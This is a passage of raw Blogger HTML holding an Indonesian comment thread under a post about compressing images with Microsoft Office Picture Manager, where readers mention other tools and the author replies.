id="c2518360189943022458-ce"></div></li><li class="comment" id="c2276096032847930595"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigVYfrYQ5EDJm5Vzl0nQu7d14wn4BCa2zpdAJomid7_Vac5iqUMPryR2qLBrs0FzY8i_IF0eNgFK9qX8aUFip2DW1Stu2U55HUkc6Xqig_tUop4xyNP7J6oOAVyjOom1w/s45-c/IMG20181219103244.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18023252931965088611" rel="nofollow">Asriani Amir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488044572404#c2276096032847930595">26 Februari, 2017 00:42</a></span></div><p class="comment-content">Kebetulan beud, sya lgi cari nyang beginian. Dftar online mintanya pict versi pahe beneer.. Thanks alot mas nya. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276096032847930595">Balas</a><span class="item-control blog-admin blog-admin pid-550115713"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2276096032847930595">Hapus</a></span></span></div><div class="comment-replies"><div id="c2276096032847930595-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2276096032847930595-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3521468497783819454"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488107055230#c3521468497783819454">26 Februari, 2017 18:04</a></span></div><p class="comment-content">siap,hehe sama2</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3521468497783819454">Hapus</a></span></span></div><div class="comment-replies"><div id="c3521468497783819454-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3521468497783819454-ra" class="thread-chrome thread-expanded"><div></div><div id="c3521468497783819454-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3521468497783819454">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3521468497783819454-ce"></div></li></div><div id="c2276096032847930595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276096032847930595">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2276096032847930595-ce"></div></li><li class="comment" id="c7444613011759093755"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqzuDAnJBBaUvW8dE7RdfK-zEp5ryrIicQFb6LVYz8OTptDHK4fhz6NfmUVbYKJc-FZ8l6SiuV6FZaCbIET6JfG_hoepdBn47-wsmxUyJwOyAuCdvgRIy_nDKpE8Wp/s45-c/IMG_0004.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14216439442923196924" rel="nofollow">Jo Reha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488114289051#c7444613011759093755">26 Februari, 2017 20:04</a></span></div><p class="comment-content">Lah saya baru tau bang ada beginian -_-<br><br>Biasanya pakai yang seketemunya di internet aja..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7444613011759093755">Balas</a><span class="item-control blog-admin blog-admin pid-2054674018"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7444613011759093755">Hapus</a></span></span></div><div class="comment-replies"><div id="c7444613011759093755-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7444613011759093755-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6827572275153737841"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715691701#c6827572275153737841">05 Maret, 2017 19:08</a></span></div><p class="comment-content">haha<br>ini yang offline mas<br>lebih gampang dicoba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6827572275153737841">Hapus</a></span></span></div><div class="comment-replies"><div id="c6827572275153737841-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6827572275153737841-ra" class="thread-chrome thread-expanded"><div></div><div id="c6827572275153737841-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6827572275153737841">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6827572275153737841-ce"></div></li></div><div id="c7444613011759093755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7444613011759093755">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7444613011759093755-ce"></div></li><li class="comment" id="c6907501807772794654"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16889879555663378204" rel="nofollow">Puti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488119263979#c6907501807772794654">26 Februari, 2017 21:27</a></span></div><p class="comment-content">aku pernah ngompress foto buat bahan kerja juga, aku malah nggak tau kalau ms pict manager bisa ngeresize, waktu itu aku pakenya paint, hasinya lumayan jelek sih. hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6907501807772794654">Balas</a><span class="item-control blog-admin blog-admin pid-1722675958"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6907501807772794654">Hapus</a></span></span></div><div class="comment-replies"><div id="c6907501807772794654-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6907501807772794654-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7827554720998493568"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715670573#c7827554720998493568">05 Maret, 2017 19:07</a></span></div><p class="comment-content">kalau paint sih saya malah g tau caranya<br>hahaha</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7827554720998493568">Hapus</a></span></span></div><div class="comment-replies"><div id="c7827554720998493568-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7827554720998493568-ra" class="thread-chrome thread-expanded"><div></div><div id="c7827554720998493568-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7827554720998493568">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7827554720998493568-ce"></div></li></div><div id="c6907501807772794654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6907501807772794654">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6907501807772794654-ce"></div></li><li class="comment" id="c2021494782138261151"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIYi9Rzhgwqj2pcaqyYiqpIeZBiNDE7uW8xnvLgopMYvZzPTX6gLJhguhtbiLBX9ggFNzAANRQ9IplwIOR_2Fuoknj0lzalkKFItW_OskBny-RBO_ENFSA8vZNDx4vHg/s45-c/e67a6062-fd8d-4692-9797-d938a2c0386f.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14605791193117355849" rel="nofollow">Maya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488154414973#c2021494782138261151">27 Februari, 2017 07:13</a></span></div><p class="comment-content">selamat pagi<br>saya tertarik untuk mencobanya<br>terima kasih ya untuk sharenya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2021494782138261151">Balas</a><span class="item-control blog-admin blog-admin pid-967354056"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2021494782138261151">Hapus</a></span></span></div><div class="comment-replies"><div id="c2021494782138261151-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2021494782138261151-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7266552099026898730"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715641065#c7266552099026898730">05 Maret, 2017 19:07</a></span></div><p class="comment-content">siap,,<br>sama2 mbak</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7266552099026898730">Hapus</a></span></span></div><div class="comment-replies"><div id="c7266552099026898730-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7266552099026898730-ra" class="thread-chrome thread-expanded"><div></div><div id="c7266552099026898730-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7266552099026898730">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7266552099026898730-ce"></div></li></div><div id="c2021494782138261151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2021494782138261151">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2021494782138261151-ce"></div></li><li class="comment" id="c7887508006402420623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03847989229441616564" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488164381478#c7887508006402420623">27 Februari, 2017 09:59</a></span></div><p class="comment-content">Ada cara lain to ternyata. Sebelum2nya pakai aplikasi paint buat ngecilin gambar hahaha masih tradisional.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7887508006402420623">Balas</a><span class="item-control blog-admin blog-admin pid-992139647"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7887508006402420623">Hapus</a></span></span></div><div class="comment-replies"><div id="c7887508006402420623-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7887508006402420623-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5719022978572502230"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715624003#c5719022978572502230">05 Maret, 2017 19:07</a></span></div><p class="comment-content">wah saya malah baru tau kalau paint itu bisa buat ngompres<br>hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5719022978572502230">Hapus</a></span></span></div><div class="comment-replies"><div id="c5719022978572502230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5719022978572502230-ra" class="thread-chrome thread-expanded"><div></div><div id="c5719022978572502230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5719022978572502230">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5719022978572502230-ce"></div></li></div><div id="c7887508006402420623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7887508006402420623">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7887508006402420623-ce"></div></li><li class="comment" id="c4687660204339452450"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRe0qnJ0lO-wIljZle8mdWZr_O-UT8MtPIM7c_TLLZOcCrGT5WSjK8SV8UcsHHMNFHyBdA2O34NLLoyZhFcAkzl7b9KUAVE5xYlfOWLCBsvEmHnBARYcH7X2_wvMGARmI/s45-c/Aul+Howler+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16697325744851980986" rel="nofollow">Aul Howler&#39;s Blog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488280371281#c4687660204339452450">28 Februari, 2017 18:12</a></span></div><p class="comment-content">Kalau lagi di komputer orang atau laptop orang aku selalu pake cara ini nihh<br>Tapi kalo lagi di laptop sendiri aku biasa pake photoscape hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4687660204339452450">Balas</a><span class="item-control blog-admin blog-admin pid-478101635"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/4687660204339452450">Hapus</a></span></span></div><div class="comment-replies"><div id="c4687660204339452450-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4687660204339452450-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5384799328123977811"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715598212#c5384799328123977811">05 Maret, 2017 19:06</a></span></div><p class="comment-content">cara yang simple bin gampang</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5384799328123977811">Hapus</a></span></span></div><div class="comment-replies"><div id="c5384799328123977811-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5384799328123977811-ra" class="thread-chrome thread-expanded"><div></div><div id="c5384799328123977811-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5384799328123977811">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5384799328123977811-ce"></div></li></div><div id="c4687660204339452450-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4687660204339452450">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4687660204339452450-ce"></div></li><li class="comment" id="c8410297312867155611"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_TO6i-QLGs-FZMaOBoFQfc9g2YsEa8y0xf0UIaRjUQ1Mc4yzflwGPMDMr1_YdJBHOhcWpP32sAjGOczR72DbZA974IA4oi7miTRO2E5RuLtk2nhOscGFAAVZ936FDTc/s45-c/DSC01282.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17274253287615949566" rel="nofollow">Riza Alhusna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488347053861#c8410297312867155611">01 Maret, 2017 12:44</a></span></div><p class="comment-content">Kok aku baru tau yah? Hahaha<br><br>Biasanya sih pake kompres webset di internet. Aduh kemana saja saya.....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8410297312867155611">Balas</a><span class="item-control blog-admin blog-admin pid-754173695"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8410297312867155611">Hapus</a></span></span></div><div class="comment-replies"><div id="c8410297312867155611-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8410297312867155611-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6634319402986140174"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715573806#c6634319402986140174">05 Maret, 2017 19:06</a></span></div><p class="comment-content">lah, kemana aja masbro<br>hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6634319402986140174">Hapus</a></span></span></div><div class="comment-replies"><div id="c6634319402986140174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6634319402986140174-ra" class="thread-chrome thread-expanded"><div></div><div id="c6634319402986140174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6634319402986140174">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6634319402986140174-ce"></div></li></div><div id="c8410297312867155611-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8410297312867155611">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8410297312867155611-ce"></div></li><li class="comment" id="c7161930071313160487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12171619985867576814" rel="nofollow">Puputse</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488462352383#c7161930071313160487">02 Maret, 2017 20:45</a></span></div><p class="comment-content">bener sie ukuran kecil, tapi point yang jadi gambar jelek bener juga, ada baiknya export ke format file yang memang kompresinya bagus, jpg png</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7161930071313160487">Balas</a><span class="item-control blog-admin blog-admin pid-747831824"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7161930071313160487">Hapus</a></span></span></div><div class="comment-replies"><div id="c7161930071313160487-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7161930071313160487-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8215886268635584510"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715547970#c8215886268635584510">05 Maret, 2017 19:05</a></span></div><p class="comment-content">saya lebih sarankan jpg, dan pilih kompresi document..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8215886268635584510">Hapus</a></span></span></div><div class="comment-replies"><div id="c8215886268635584510-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8215886268635584510-ra" class="thread-chrome thread-expanded"><div></div><div id="c8215886268635584510-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8215886268635584510">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8215886268635584510-ce"></div></li></div><div id="c7161930071313160487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7161930071313160487">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7161930071313160487-ce"></div></li><li class="comment" id="c1792587104211950019"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN66wpAZU2EPFkzW7slXzpXwiFG9ia5yqSpOk7z6qMp4QrJoxhXzQcTQdi9DQVHUWRUucAEBf9TplcgTrs9AUOm116g9s3syJXuyQ33U_iZAUFD26Qp7Ojju0FfMGkJEo/s45-c/profil+IGx.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14750758556018704560" rel="nofollow">andi nugraha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488497217697#c1792587104211950019">03 Maret, 2017 06:26</a></span></div><p class="comment-content">Boleh juga nih mas, tapi biasanya aku pake tinypng. Tapi online..hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1792587104211950019">Balas</a><span class="item-control blog-admin blog-admin pid-1132727723"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1792587104211950019">Hapus</a></span></span></div><div class="comment-replies"><div id="c1792587104211950019-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1792587104211950019-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4804561375737042782"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715514402#c4804561375737042782">05 Maret, 2017 19:05</a></span></div><p class="comment-content">ini yang offline dan sebagian besar komputer windows pasti punya aplikasi ini,hehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/4804561375737042782">Hapus</a></span></span></div><div class="comment-replies"><div id="c4804561375737042782-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4804561375737042782-ra" class="thread-chrome thread-expanded"><div></div><div id="c4804561375737042782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4804561375737042782">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4804561375737042782-ce"></div></li></div><div id="c1792587104211950019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1792587104211950019">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1792587104211950019-ce"></div></li><li class="comment" id="c4216823935211635743"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWRob91KjArL38YHzENqiHY94k3Dlb9XnkI4zXY7xGpFUDhGlWihB4vloovhDi8oOKhuyKOP51fs5iQUb4Pk4f9C4VMHIOH2PxNV_dcAdr0UXID1K7uNH8al2iPaYma_Y/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13243816205972895263" rel="nofollow">Mang Lembu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488501038227#c4216823935211635743">03 Maret, 2017 07:30</a></span></div><p class="comment-content">baru ngehsrengeh kalau di MO terdapat fitur baru yang bernama Microsoft Office Picture Manager yang bisa ngompres gambar yang ngpas buat isi blog ya mang...iya ah...nyobain ah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4216823935211635743">Balas</a><span class="item-control blog-admin blog-admin pid-1225638864"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/4216823935211635743">Hapus</a></span></span></div><div class="comment-replies"><div id="c4216823935211635743-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4216823935211635743-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6848011388497356618"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488715481915#c6848011388497356618">05 Maret, 2017 19:04</a></span></div><p class="comment-content">monggo dicoba mas...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6848011388497356618">Hapus</a></span></span></div><div class="comment-replies"><div id="c6848011388497356618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6848011388497356618-ra" class="thread-chrome thread-expanded"><div></div><div id="c6848011388497356618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6848011388497356618">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6848011388497356618-ce"></div></li></div><div id="c4216823935211635743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4216823935211635743">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4216823935211635743-ce"></div></li><li class="comment" id="c1372199172465014298"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5brxGEMLPwuBd5Un1PBSLyvab84E6XaN3OyAD9dyIiylVWkiXd3B93VClhgcn0kP1fDxj_1rHMNymTIlCKCBBMnb296mRY5vdwfbU-ni6DRpYZDPzo22SlUWKr3icw/s45-c/[base64]%3Ds0" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11586345046224974221" rel="nofollow">Mbah as</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488527216161#c1372199172465014298">03 Maret, 2017 14:46</a></span></div><p class="comment-content">Lebih suka pake sotosop... jikapun kompi tidak kuat via web (online) atau pake smartphone</p><span class="comment-actions secondary-text"><a 